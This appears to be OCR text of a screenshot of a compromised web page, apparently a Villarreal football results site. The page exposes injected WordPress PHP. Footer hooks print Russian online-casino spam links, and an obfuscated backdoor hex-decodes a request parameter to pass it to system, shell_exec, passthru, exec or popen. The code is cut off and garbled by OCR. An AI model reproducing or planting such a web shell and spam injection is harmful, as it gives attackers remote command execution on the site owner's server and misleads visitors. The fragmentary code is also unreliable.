
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS DEL
VILLARREAL